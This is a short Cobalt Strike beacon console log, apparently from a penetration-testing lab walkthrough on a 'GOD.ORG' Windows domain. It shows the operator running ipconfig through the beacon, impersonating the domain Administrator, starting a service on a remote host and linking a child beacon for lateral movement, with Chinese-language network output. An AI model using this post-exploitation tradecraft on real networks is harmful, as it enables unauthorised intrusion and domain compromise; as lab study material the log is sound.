 [11/17 01:45:38] [*] Tasked beacon to run: ipconfig
[11/17 01:45:51] beacon> sleep 0
[11/17 01:45:51] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@2108]
[11/17 01:45:54] beacon> shell ipconfig
[11/17 01:45:54] [*] Tasked beacon to run: ipconfig
[11/17 01:46:05] [+] host called home, sent: 326836 bytes
[11/17 01:46:08] [+] Impersonated GOD.ORG\Administrator (netonly)
[11/17 01:46:08] [+] received output:
Started service 7bae92e on ROOT-TVI862UBEH
[11/17 01:46:08] [+] established link to child beacon: 192.168.52.141
[11/17 01:46:08] [+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d0e1:d384:8574:ff18%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
域控IP
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :